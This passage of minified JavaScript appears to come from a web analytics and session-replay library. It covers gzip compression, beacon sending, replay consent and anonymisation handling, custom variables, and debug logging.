C=m.strategy===Wi?Fo(m,S):m.strategy===In?Mn(m,S):qs[m.level].func(m,S);if((C===Ve||C===zs)&&(m.status=Xe),C===Ut||C===Ve)return a.avail_out===0&&(m.last_flush=-1),Wt;if(C===Ei&&(S===$s?Rn(m):S!==mi&&(Cr(m,0,0,!1),S===Cn&&(Je(m.head),m.lookahead===0&&(m.strstart=0,m.block_start=0,m.insert=0))),Ce(a),a.avail_out===0))return m.last_flush=-1,Wt}return S!==Et?Wt:m.wrap<=0?bs:(m.wrap===2?(dt(m,a.adler&255),dt(m,a.adler>>8&255),dt(m,a.adler>>16&255),dt(m,a.adler>>24&255),dt(m,a.total_in&255),dt(m,a.total_in>>8&255),dt(m,a.total_in>>16&255),dt(m,a.total_in>>24&255)):(je(m,a.adler>>>16),je(m,a.adler&65535)),Ce(a),m.wrap>0&&(m.wrap=-m.wrap),m.pending!==0?Wt:bs)},qo=a=>{if(!a||!a.state)return Ae;let S=a.state.status;return S!==Rs&&S!==Yi&&S!==Xi&&S!==yi&&S!==Ki&&S!==Cs&&S!==Xe?Ke(a,Ae):(a.state=null,S===Cs?Ke(a,Oo):Wt)},Wo=(a,S)=>{let v=S.length;if(!a||!a.state)return Ae;let A=a.state,m=A.wrap;if(m===2||m===1&&A.status!==Rs||A.lookahead)return Ae;if(m===1&&(a.adler=An(a.adler,S,v,0)),A.wrap=0,v>=A.w_size){m===0&&(Je(A.head),A.strstart=0,A.block_start=0,A.insert=0);let ct=new Uint8Array(A.w_size);ct.set(S.subarray(v-A.w_size,v),0),S=ct,v=A.w_size}let M=a.avail_in,C=a.next_in,k=a.input;for(a.avail_in=v,a.next_in=0,a.input=S,Is(A);A.lookahead>=ht;){let ct=A.strstart,st=A.lookahead-(ht-1);do A.ins_h=Ue(A,A.ins_h,A.window[ct+ht-1]),A.prev[ct&A.w_mask]=A.head[A.ins_h],A.head[A.ins_h]=ct,ct++;while(--st);A.strstart=ct,A.lookahead=ht-1,Is(A)}return A.strstart+=A.lookahead,A.block_start=A.strstart,A.insert=A.lookahead,A.lookahead=0,A.match_length=A.prev_length=ht-1,A.match_available=0,a.next_in=C,a.input=k,a.avail_in=M,A.wrap=m,Wt};var Yo=Go,Xo=Zi,Vr=xr,Ko=kr,Jo=zo,tr=Lr,Ps=qo,kn=Wo,Qo="pako deflate (from Nodeca project)",vi={deflateInit:Yo,deflateInit2:Xo,deflateReset:Vr,deflateResetKeep:Ko,deflateSetHeader:Jo,deflate:tr,deflateEnd:Ps,deflateSetDictionary:kn,deflateInfo:Qo};let Zo=(a,S)=>Object.prototype.hasOwnProperty.call(a,S);var xn=function(a){let S=Array.prototype.slice.call(arguments,1);for(;S.length;){let v=S.shift();if(v){if(typeof v!="object")throw new TypeError(v+"must be non-object");for(let A in v)Zo(v,A)&&(a[A]=v[A])}}return a},_i=a=>{let S=0;for(let A=0,m=a.length;A<m;A++)S+=a[A].length;let v=new Uint8Array(S);for(let A=0,m=0,M=a.length;A<M;A++){let C=a[A];v.set(C,m),m+=C.length}return v},wi={assign:xn,flattenChunks:_i};let ls=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{ls=!1}let Ai=new Uint8Array(256);for(let a=0;a<256;a++)Ai[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Ai[254]=Ai[254]=1;var ta=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let S,v,A,m,M,C=a.length,k=0;for(m=0;m<C;m++)v=a.charCodeAt(m),(v&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(v=65536+(v-55296<<10)+(A-56320),m++)),k+=v<128?1:v<2048?2:v<65536?3:4;for(S=new Uint8Array(k),M=0,m=0;M<k;m++)v=a.charCodeAt(m),(v&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(v=65536+(v-55296<<10)+(A-56320),m++)),v<128?S[M++]=v:v<2048?(S[M++]=192|v>>>6,S[M++]=128|v&63):v<65536?(S[M++]=224|v>>>12,S[M++]=128|v>>>6&63,S[M++]=128|v&63):(S[M++]=240|v>>>18,S[M++]=128|v>>>12&63,S[M++]=128|v>>>6&63,S[M++]=128|v&63);return S};let Ln=(a,S=a.length)=>{if(S<65534&&a.subarray&&ls)return String.fromCharCode.apply(null,a.length===S?a:a.subarray(0,S));let v="";for(let A=0;A<S;A++)v+=String.fromCharCode(a[A]);return v};var ea=(a,S)=>{let v=S||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,S));let A,m,M=new Array(v*2);for(m=0,A=0;A<v;){let C=a[A++];if(C<128){M[m++]=C;continue}let k=Ai[C];if(k>4){M[m++]=65533,A+=k-1;continue}for(C&=k===2?31:k===3?15:7;k>1&&A<v;)C=C<<6|a[A++]&63,k--;if(k>1){M[m++]=65533;continue}C<65536?M[m++]=C:(C-=65536,M[m++]=55296|C>>10&1023,M[m++]=56320|C&1023)}return Ln(M,m)},sa=(a,S)=>{S=S||a.length,S>a.length&&(S=a.length);let v=S-1;for(;v>=0&&(a[v]&192)===128;)v--;return v<0||v===0?S:v+Ai[a[v]]>S?v:S},Vn={string2buf:ta,buf2string:ea,utf8border:sa};function ia(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var ra=ia;let h=Object.prototype.toString,{Z_NO_FLUSH:l,Z_SYNC_FLUSH:f,Z_FULL_FLUSH:y,Z_FINISH:E,Z_OK:b,Z_STREAM_END:L,Z_DEFAULT_COMPRESSION:x,Z_DEFAULT_STRATEGY:R,Z_DEFLATED:H}=Tn;function q(a){this.options=wi.assign({level:x,method:H,chunkSize:16384,windowBits:15,memLevel:8,strategy:R},a||{});let S=this.options;S.raw&&S.windowBits>0?S.windowBits=-S.windowBits:S.gzip&&S.windowBits>0&&S.windowBits<16&&(S.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new ra,this.strm.avail_out=0;let v=vi.deflateInit2(this.strm,S.level,S.method,S.windowBits,S.memLevel,S.strategy);if(v!==b)throw new Error(_s[v]);if(S.header&&vi.deflateSetHeader(this.strm,S.header),S.dictionary){let A;if(typeof S.dictionary=="string"?A=Vn.string2buf(S.dictionary):h.call(S.dictionary)==="[object ArrayBuffer]"?A=new Uint8Array(S.dictionary):A=S.dictionary,v=vi.deflateSetDictionary(this.strm,A),v!==b)throw new Error(_s[v]);this._dict_set=!0}}q.prototype.push=function(a,S){let v=this.strm,A=this.options.chunkSize,m,M;if(this.ended)return!1;for(S===~~S?M=S:M=S===!0?E:l,typeof a=="string"?v.input=Vn.string2buf(a):h.call(a)==="[object ArrayBuffer]"?v.input=new Uint8Array(a):v.input=a,v.next_in=0,v.avail_in=v.input.length;;){if(v.avail_out===0&&(v.output=new Uint8Array(A),v.next_out=0,v.avail_out=A),(M===f||M===y)&&v.avail_out<=6){this.onData(v.output.subarray(0,v.next_out)),v.avail_out=0;continue}if(m=vi.deflate(v,M),m===L)return v.next_out>0&&this.onData(v.output.subarray(0,v.next_out)),m=vi.deflateEnd(this.strm),this.onEnd(m),this.ended=!0,m===b;if(v.avail_out===0){this.onData(v.output);continue}if(M>0&&v.next_out>0){this.onData(v.output.subarray(0,v.next_out)),v.avail_out=0;continue}if(v.avail_in===0)break}return!0},q.prototype.onData=function(a){this.chunks.push(a)},q.prototype.onEnd=function(a){a===b&&(this.result=wi.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function K(a,S){S=S||{};let v=new q(S);if(v.push(a,!0),v.err)throw v.msg||_s[v.err];return v.result}function rt(a,S){return S=S||{},S.gzip=!0,K(a,S)}return(a,S,v)=>{let A=rt(a);return S==="base64"?A=btoa(Ln(A)):A=A.buffer,v&&v(A),A}}var q_=(()=>{class s extends Mu{constructor(){super(),this.algorithm=gn.GZIP,this.d0=wc(),this.compress=(i,n,o)=>this.Gm.compress(i,n).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?Y_:W_;this.Gm=new e,G_.create(e,{getPakoCompressor:wc}).then(i=>{this.Gm=i})}compressSync(t,e){try{return this.d0(t,e)}catch(i){throw Ct.warn(i),i}}}return s})(),W_=(()=>{class s{constructor(){this.f0=wc()}compress(t,e){return Promise.resolve(this.f0(t,e))}}return s})(),Y_=(()=>{class s{p0(t){return new Promise(e=>{let i=new FileReader;i.onload=n=>e(n.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),n=new Response(i).arrayBuffer();return e==="base64"?n.then(o=>this.p0(o)):n}}return s})(),_d=(()=>{class s extends Mu{constructor(){super(...arguments),this.algorithm=gn.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),wd=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!$_.isCompressionEnabled()?new _d:this.instance=new q_}}return s})(),X_=s=>{let r=s*60*1e3;return`${Math.floor(csDate.now()/r)}`},K_=5e3,J_=(()=>{class s extends Bc{constructor(t,e,i){super(t,e),this.Wr=null,this.g0=(i==null?void 0:i.type)||"json",this.qm=i==null?void 0:i.cacheMinutes,this.Ac=i==null?void 0:i.timeout}onLoad(t){this.Yr=t}onError(t){this.Mo=t}onTimeout(t,e){this.rr=t,this.Ac=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,n=>n());let t=this.retrieveParameters();this.ol(t);let e=Qr.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.m0(i,this.g0)}abort(){this.Wr&&(this.Wr.abort(),this.Wr=null)}isInProgress(){return this.Wr!==null}m0(t,e){var i;let n=new XMLHttpRequest;n.open("GET",t,!0),n.responseType=e,n.onerror=()=>{var o;return(o=this.Mo)===null||o===void 0?void 0:o.call(this,n)},n.ontimeout=()=>{var o;return(o=this.rr)===null||o===void 0?void 0:o.call(this,n)},n.onload=()=>{var o,c;n.status>=200&&n.status<400?((o=this.Yr)===null||o===void 0||o.call(this,this.y0(n,e)?n.response:n.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,u=>u())):(c=this.Mo)===null||c===void 0||c.call(this,n)},n.onloadend=()=>{this.Wr=null},n.timeout=(i=this.Ac)!==null&&i!==void 0?i:K_,this.Wr=n,n.send()}y0(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}ol(t){let e;this.qm?e=`${X_(this.qm)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),Q_=2e4,Z_=(()=>{class s{constructor(t){var e;this.Qe={},this.zu={},this.Wm=i=>{for(let n of i){let{metadata:o,events:c}=n;this.send(c,o)}},this.Zn=t.endpoint,this.Do=t.compressionOpts,this.le=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Gu=t.contentType,this.worker=!!t.worker,this.le&&this.le.recover(this.Wm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Qe[e]}):this.Qe={}}send(t,e){t=t!=null?t:"";let i=e||{...this.Qe},n=!("ct"in i),o=this.Gu==="application/json"||typeof t!="string"&&!this.E0(t);"ct"in i||(!this.Do||!n?i.ct=gn.UNCOMPRESSED:i.ct=this.Do.compressionType);let c=o?JSON.stringify(t):t,u=Object.keys(i).map(p=>`${encodeURIComponent(p)}=${encodeURIComponent(i[p])}`).join("&"),d=`${this.Zn}?${u}`;if(Kr(this.mandatoryParameters,p=>i[p]==null)){Ct.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${d}`);return}this.Do&&n&&typeof c=="string"?this.Do.compressor(c,this.Do.compressionOutputType,p=>this.Ym(d,i,p)):this.Ym(d,i,c)}onLoad(t){this.Yr=t}onError(t){this.Mo=t}onTimeout(t,e){this.rr=t,this.Ac=e}abort(){this.Xm&&this.Xm()}setRequestHeader(t,e){this.zu[t]=e}getQueryParams(){return this.Qe}E0(t){return t&&t.byteLength!==void 0}Ym(t,e,i){let n=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");n.open("POST",t,!0),this.Gu&&n.setRequestHeader("Content-Type",this.Gu),n.onload=()=>{if(this.le&&this.le.recover(this.Wm),this.Yr){let c={params:e,responseText:n.responseText,status:n.status};this.Yr(c)}},n.onerror=()=>{this.le&&this.le.save({key:o,metadata:e,events:i}),this.Mo&&this.Mo({params:e})},n.timeout=this.Ac||Q_,n.ontimeout=()=>{it.counters.requestTimeouts.count(this.Zn),this.rr&&this.rr()},this.Xm=()=>n.abort(),Object.keys(this.zu).forEach(c=>{n.setRequestHeader(c,this.zu[c])}),n.send(i)}}return s})(),Ad=(()=>{class s{constructor(t){this.Km=t}create(t,e,i){let n=e?{compressor:this.Km.compress,compressionOutputType:e,compressionType:this.Km.algorithm}:void 0;return new Z_({endpoint:t,compressionOpts:n,recoveryStorage:i})}}return s})(),tw=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),ew=(()=>{class s{constructor(t){this.qu=t}start(){this.qu.onEvent(t=>this.Q(t)),this.qu.start()}stop(){this.qu.stop()}Q(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;tt.warn(e)}}return s})(),sw=(()=>{class s{constructor(){this.te={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){xt(this.te)}stop(){Lt(this.te)}onEvent(t){this.j=t}S0(t){if(!t)return!1;let e=t.disposition;return U(t.sourceFile)&&csArray.prototype.some.call(s.v0,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.S0(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.v0=["contentsquare","cdnssl.clicktale.net"],et([F("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),iw=(()=>{class s{init(){this.bc=new ew(new sw),this.bc.start()}onOptout(){this.bc.stop()}onArtificialPageViewEnd(t){t&&this.bc.stop()}onAfterArtificialPageView(t){t&&this.bc.start()}}return s})(),rw=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.w=i}grantReplayConsent(){if(!ri.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.grantReplayRecordingBeforeSessionStart();return}ri.isRecordingBlockedByConsent(t)&&(this.C.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!ri.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.withdrawnReplayRecordingBeforeSessionStart();return}ri.isRecordingWithDrawn(t)||(this.C.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),nw=["replay:consent:unanonymized:granted","trackConsentGranted"],ow=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],aw=["replay:consent:startForSession:granted"],cw=["replay:consent:startForSession:withdrawn"],lw=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.Tt=i,this.C=n,this.w=o}init(){this.Jm=new rw(this.E,this.C,this.w),this.Tt.setInitialConsent(),this.ft()}ft(){this.S.register(nw,()=>{this.Tt.grantReplayAnonymizationConsent()}),this.S.register(ow,()=>{this.Tt.withdrawReplayAnonymizationConsent()}),this.S.register(aw,()=>{this.Jm.grantReplayConsent()}),this.S.register(cw,()=>{this.Jm.withdrawReplayConsent()})}onOptout(){this.Tt.removeAllConsents()}onBeforeVisitorRenewal(){this.Tt.removeAllConsents()}onAfterVisitorRenewal(){this.Tt.setInitialConsent()}onAfterVisitorCleared(){this.Tt.setInitialConsent()}}return s})(),Zs="_cs_c",Ti=(()=>{let s;return function(r){r[r.NOT_REQUIRED=0]="NOT_REQUIRED",r[r.NOT_EXPRESSED=1]="NOT_EXPRESSED",r[r.GRANTED=2]="GRANTED",r[r.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),hw=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.pt=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.pt.getItem(Zs):t=this.I.get(Zs),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.pt.setItem(Zs,csString(t)):this.I.set(Zs,csString(t),Nc)}remove(){this.E.cookielessTrackingEnabled?this.pt.removeItem(Zs):this.I.delete(Zs)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.I.delete(Zs,fo.CURRENT_DOMAIN):this.I.delete(Zs,this.I.getRootDomain()))}}return s})(),uw=(()=>{class s{constructor(t,e,i){this.E=t,this.mt=e,this.w=i}setInitialConsent(){let t=this.mt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Ti.NOT_REQUIRED||!e&&t!==Ti.NOT_REQUIRED}handleSubdomainChange(){this.mt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Ti.NOT_EXPRESSED:Ti.NOT_REQUIRED;this.mt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ti.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ti.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.mt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.mt.get()===Ti.GRANTED}getRequestParameters(){return{uc:`${this.mt.get()}`}}}return s})(),Dh=512,kh=255,Ma={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},dw=(()=>{class s{constructor(t,e){this.D=t,this.mt=e,this.re={},this.qe={}}set(t,e,i,n){let o,c;if((zt(t)||U(t))&&Number(t)>0&&Pt(e)&&Pt(i)&&!fs(e)&&!fs(i)&&this._0(n)){let u=this.D.anonymizePII(csString(e)),d=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(u,0,Dh),csString.prototype.slice.call(d,0,kh)],c=i!=="",!pt(n)||csArray.prototype.indexOf.call(Ma.SESSION,n)>=0){let p=this.getCustomVariablesSession();c?p[t]=o:delete p[t],this.setCustomVariableSession(p)}(!pt(n)||csArray.prototype.indexOf.call(Ma.PAGE,n)>=0)&&(c?this.re[t]=o:delete this.re[t]),pt(n)&&csArray.prototype.indexOf.call(Ma.NEXT_PAGE_ONLY,n)>=0&&(c?this.qe[t]=o:delete this.qe[t])}else throw new re(Jc[0])}getCustomVariablesSession(){let t=this.mt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&li(e)?e:{}}setCustomVariableSession(t){this.mt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.mt.remove()}removeCustomVariablesPage(){this.re={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.qe)this.qe.hasOwnProperty(i)&&(this.re[i]=this.qe[i]);for(let i in this.re)this.re.hasOwnProperty(i)&&(t[i]=this.re[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Qm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.qe).length>0)for(let t in this.qe)this.qe[t]===this.re[t]&&(delete this.re[t],delete this.qe[t])}hasCustomVariablesPage(){return this.re&&!$a(this.re)}getCustomVariablesPage(){return this.Qm(this.re)}Zm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),n=t[e],o=n[0],c=n[1];(!jd(i,1,20)||o.length>Dh||c.length>kh)&&delete t[e]}}Qm(t){this.Zm(t);let e=$a(t)?[]:t;return window.csJSON.stringify(e)}_0(t){return!pt(t)||U(t)||zt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.qe)this.qe.hasOwnProperty(e)&&(this.re[e]=this.qe[e]);for(let e in this.re)this.re.hasOwnProperty(e)&&(t[e]=this.re[e]);return this.Zm(t),t}}return s})(),bd=(()=>{class s{constructor(t,e,i,n){this.Ce=t,this.ko=e,this.xo=i,this.Tt=n}init(){this.w0()}shouldMaskNonTextElements(){if(this.Ce.anonymisationMethod!==bi.replayRecordingMaskedUrlRegexRules)return!1;if(this.Ce.isSMB)return this.shouldUseAnonymization();let t=this.xo.getMatchingRules(this.ko.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.Tt&&!this.Tt.isReplayUnanonymizedAllowedByConsent()){switch(this.Ce.anonymisationMethod){case null:case bi.replayRecordingUnmaskedUrlRegex:return!(this.Ce.replayRecordingUnmaskedUrlRegex&&this.Ce.replayRecordingUnmaskedUrlRegex.test(this.ko.getAnonymizedUrl()));case bi.replayRecordingUnmaskedUrlRegexRules:return!this.xo.evaluateUrl(this.ko.getAnonymizedUrl())}return!0}else{switch(this.Ce.anonymisationMethod){case null:case bi.replayRecordingMaskedUrlRegex:return!!(this.Ce.replayRecordingMaskedUrlRegex&&this.Ce.replayRecordingMaskedUrlRegex.test(this.ko.getAnonymizedUrl()));case bi.replayRecordingMaskedUrlRegexRules:return this.xo.evaluateUrl(this.ko.getAnonymizedUrl())}return!1}}w0(){this.Ce.anonymisationMethod===bi.replayRecordingMaskedUrlRegexRules&&this.Ce.replayRecordingMaskedUrlRegexRules?this.xo.setRegexRules(this.Ce.replayRecordingMaskedUrlRegexRules):this.Ce.anonymisationMethod===bi.replayRecordingUnmaskedUrlRegexRules&&this.Ce.replayRecordingUnmaskedUrlRegexRules&&this.xo.setRegexRules(this.Ce.replayRecordingUnmaskedUrlRegexRules)}}return s})(),Ac=class{constructor(r){this.Ue=r}send(r){hj.log.debug(`Sending tags: ${csJSON.stringify(r)}`),this.Ue.pushInternalEvents(r)}tag(r,t,e,i,n){let o=this;return function(c){if(c){let u=csArray.prototype.reduce.call(e,function(d,p){let g=r,_="",w=Object.keys(p);return csArray.prototype.forEach.call(w,function(T){let D=p[T],V=c[D];V==null&&(V=""),i&&(V=i(D,V)),D===t&&(_=V),D===t&&!n?g+=`.${T}`:V!==""&&(g+=`.${T}:${V}`)}),csArray.prototype.push.call(d,{key:g,val:_}),d},[]);o.send(u)}}}setup({vocEnabled:r,integrationsEnabled:t}){let e=function(d,p){return typeof p=="string"?csString.prototype.replace.call(p,/\.|:/g,"_"):p},i=function(d,p){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.toString.call(p),".e:",".E:"),".v:",".V:"),".c:",".C:")},n=function(d,p){if(d==="answer"){let _=parseInt(p);return isNaN(_)?(tt.warn(`Poll question answer should be a number type, received ${p} instead`),p):_}return d!=="type"?p:{"rating-scale-5":"rating5","rating-scale-7":"rating7","net-promoter-score":"nps","single-close-ended":"singleClose","multiple-close-ended":"multiClose","single-open-ended-multiple-line":"singleOpenMulti","single-open-ended-single-line":"singleOpenSingle"}[p]||p},o={"poll.show":this.tag("poll.show","id",[{id:"id"}]),"poll.send":this.tag("poll.send","response_id",[{id:"id",r_id:"response_id"}]),"poll.question":this.tag("poll.q","answer",[{t:"type",a:"answer",id:"id",qid:"questionUuid"}],n),"feedback.show":this.tag("feedback.show","id",[{id:"id"}]),"feedback.send":this.tag("feedback.send","id",[{id:"id"}]),"feedback.sentiment":this.tag("feedback.sentiment","emotion",[{e:"emotion",id:"id",r_id:"response_id"}]),"survey.show":this.tag("survey.show","id",[{id:"id"}]),"survey.open":this.tag("survey.open","id",[{id:"id"}])},c={"exp.opt":this.tag("exp.opt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.ub":this.tag("exp.ub","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.abt":this.tag("exp.abt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.go":this.tag("exp.go","variantId",[{e:"experimentId",v:"variantId",c:"containerId"}],i),"int.ga":this.tag("int.ga","action",[{a:"action"}],e,!0),"int.mp":this.tag("int.mp","event",[{event:"event"}],e,!0),"int.hubspot":this.tag("int.hubspot","utk",[{utk:"utk"}])};return Object.assign({},r?o:{},t?c:{})}listen(r){let t=this.setup(r);csArray.prototype.forEach.call(Object.keys(t),function(e){hj.event.listen(e,t[e])})}},Td=Ac,Fi=function(){"use strict";var s={d:function(h,l){for(var f in l)s.o(l,f)&&!s.o(h,f)&&Object.defineProperty(h,f,{enumerable:!0,get:l[f]})}};s.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}(),s.o=function(h,l){return Object.prototype.hasOwnProperty.call(h,l)};var r={};s.d(r,{u6:function(){return Po},b2:function(){return Io},Vv:function(){return Zo},pF:function(){return Ki},XA:function(){return Cn},fd:function(){return Cs},ec:function(){return Ai}});var t=function(h){return h.replace(/%u[\dA-F]{4}|%[\dA-F]{2}/gi,function(l){return l.startsWith("%u")?String.fromCharCode(parseInt(l.slice(2),16)):String.fromCharCode(parseInt(l.slice(1),16))})};function e(h){return t(encodeURIComponent(h))}function i(h){return btoa(e(h))}function n(h){return function(l){return decodeURIComponent(function(f){return f.replace(/[^a-zA-Z0-9@*_+-./]/g,function(y){var E=y.charCodeAt(0);return E<256?"%"+E.toString(16).padStart(2,"0").toUpperCase():"%u"+E.toString(16).padStart(4,"0").toUpperCase()})}(l))}(atob(h))}var o={isOn:function(){var h;return _hjSettings.hjdebug===void 0&&(_hjSettings.hjdebug=((h=hj.bridge.storage.items.DEBUG_FLAG)===null||h===void 0?void 0:h.get())==="true"),_hjSettings.hjdebug},on:function(h){_hjSettings.hjdebug=!0,h&&hj.bridge.storage.items.DEBUG_FLAG.set(!0)},off:function(){_hjSettings.hjdebug=!1,hj.bridge.storage.items.DEBUG_FLAG.clear()},emit:function(h,l){typeof _hjEmitters!="undefined"&&_hjEmitters.includes&&_hjEmitters.includes(h)&&window.postMessage({data:l,message:hj.bridge.storage.items.DEBUG_FLAG.getKey(),type:h},"*")}};function c(h){return c=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},c(h)}var u=!1,d="",p={autotag:"#ff0099",command:"#0079a4",cookies:"#5a2c22",data:"#009bd2",event:"#ff7000",events:"#ffc000",exception:"#e63946",heatmap:"#700000",init:"#6600cc",integration:"#2a9072",poll:"#00a000",property:"#ff33cc",recording:"#dd0000",rendering:"#bd00ea",sampling:"#efb0a1",survey:"#007000",targeting:"#00ee00",visitdata:"#00668a",websocket:"#0dc0ff"},g={init:function(){window.console===void 0&&(window.console={debug:function(){},trace:function(){},log:function(){},info:function(){},warn:function(){},error:function(){}})},debug:function(h,l,f){var y=l&&p[l.toLowerCase()]||"#2a9d8f";d!=h&&u&&(console.groupEnd(),u=!1),d=h,hj.debug!==void 0&&hj.debug.isOn()&&(c(h)==="object"?hj.hq.each(h,function(E,b){hj.log.debug(E+": "+b,l,null)}):(h=l&&typeof h=="string"?l.toUpperCase()+": "+h:h,h="%c"+new Date().toTimeString().replace(/.*(\d{2}:\d{2}:\d{2}).*/,"$1")+":%c "+h,f?(u||(console.groupCollapsed(h+":","color: #999;","color: "+y+";"),u=!0),console.log(f)):console.log(h,"color: #999;","color: "+y+";")))},info:function(h){console.log("%c"+h,"color: #006EFF")},warn:function(h){console.log("%c"+h,"color: #E8910C")},error:function(h){console.error("Hotjar error: "+h)},warnIfEmpty:function(h,l){if(Array.isArray(h)?h.length===0:hj.hq.isNullOrUndefined(h)){var f=h===null?"null":h===void 0?"undefined":"no value";hj.log.debug("WARNING: [".concat(l,"] a value was expected but ").concat(f," was found!"))}}},_={},w={},T={};function D(h,l,f){var y;h[l]||(h[l]=[]),(y=h[l])===null||y===void 0||y.push(f)}_={listen:hj.tryCatch(function(h,l){D(w,h,l),function(f){var y;T[f]&&((y=T[f])===null||y===void 0||y.forEach(function(E){_.signal(f,E)}),delete T[f])}(h)},"hj.event.listen"),removeListener:hj.tryCatch(function(h,l){var f=w[h];if(f){var y=f.indexOf(l);y!==-1&&f.splice(y,1)}},"hj.event.removeListener"),signal:hj.tryCatch(function(h,l,f){var y;w[h]?(y=w[h])===null||y===void 0||y.forEach(function(E){E(l)}):f?D(T,h,l):T[h]=[l]},"hj.event.signal"),clearAllListeners:hj.tryCatch(function(){w={},T={}},"hj.event.clearAllListeners")};var V,O,N=((O=function(){return V()}).test=V=function(){var h;if(!navigator)return"No User-Agent Provided";if((h=navigator.userAgentData)!==null&&h!==void 0&&h.mobile)return"mobile";var l=function(f){return navigator.userAgent.match(f)};return 